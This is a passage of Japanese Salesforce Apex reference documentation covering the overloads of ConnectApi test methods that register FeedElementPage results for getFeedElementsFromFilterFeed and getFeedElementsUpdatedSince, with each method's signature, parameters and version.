一致する `getFeedElementsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String
subjectId, String keyPrefix, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*result*型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#)[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam,
pageSize, sortParam, result)
```

一致する `getFeedElementsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String
subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder
sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 me。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、currentPageToken または nextPageToken のように、応答クラスの一部として返されます。null を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、ConnectApi.FeedFilter が UnansweredQuestions の場合に Home フィードでのみ使用できます。
- Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

null を渡すと、デフォルト値の CreatedDateDesc が使用されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix,  
recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam,  
result)
```

一致する `getFeedElementsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String  
subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerBundle,  
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- **AllUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- **FewerUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- **CreatedDateAsc** — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- **CreatedDateDesc** — 作成日の新しい順に並び替えます。
- **LastModifiedDateDesc** — 活動の新しい順に並び替えられます。
- **MostViewed** — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- **Relevance** — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, result)
```

`getFeedElementsFromFilterFeedUpdatedSince` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。

### API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

型: String

コンテキストユーザの ID または別名 me。

*keyPrefix*

型: String

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: Integer

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: Integer

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- **AllUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- **FewerUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

### 関連トピック:

[getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage
result)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter, result)**

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

32.0

## 署名

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすりも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすりも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。

- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einsteinが生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einsteinが生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去30日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,
recentCommentCount, density, pageParam, pageSize, updatedSince, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

次のいずれかの値になります。

- Files
- Groups
- News
- People
- Record

*subjectId*

型: [String](#)

*feedType* が `ConnectApi.Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。それ以外の場合は、コンテキストユーザまたは別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,
recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly,
result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince,
Boolean showInternalOnly, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、 `false` です。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,
recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince,
filter, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

35.0

## 署名

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
String updatedSince, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しませんが、

*filter*

型: [ConnectApi.FeedFilter](#)

値は `ConnectApi.FeedFilter.CommunityScoped` である必要があります。コミュニティを範囲とするフィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

戻り値

型: `Void`

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,  
recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince,  
customFilter, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

40.0

## 署名

```
public static void setTestGetFeedElementsUpdatedSince(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer  
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
String updatedSince, String customFilter, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: `String`

ケースの ID。

*recentCommentCount*

型: `Integer`

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。

- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`updatedSince`

型: `String`

フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, customFilter\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,
recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince,
showInternalOnly, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
String updatedSince, Boolean showInternalOnly, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)値は `ConnectApi.FeedType.Record` である必要があります。*subjectId*型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。*pageSize*型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`updatedSince`

型: `String`

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,  
recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince,  
showInternalOnly, filter, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

32.0

## 署名

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer  
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
String updatedSince, Boolean showInternalOnly, ConnectApi.FeedFilter filter,  
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

